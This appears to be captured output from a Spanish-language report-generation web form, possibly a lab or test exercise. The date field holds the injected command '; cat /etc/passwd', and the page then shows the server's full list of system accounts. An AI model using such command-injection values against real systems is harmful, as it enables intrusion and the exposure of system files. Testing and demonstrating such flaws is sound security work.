 prueba
bash 1/2
Fecha (YYYY-MM-DD):
; cat /etc/passwd
Generar Reporte
Reportes Generados
Reporte: reporte_1730826875.txt
Archivo de reporte: /var/www/html/reportes/reporte_1730826875.txt
Nombre: prueba
Fecha: \
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
samara:x:1001:1001:samara,,,:/home/samara:/bin/bash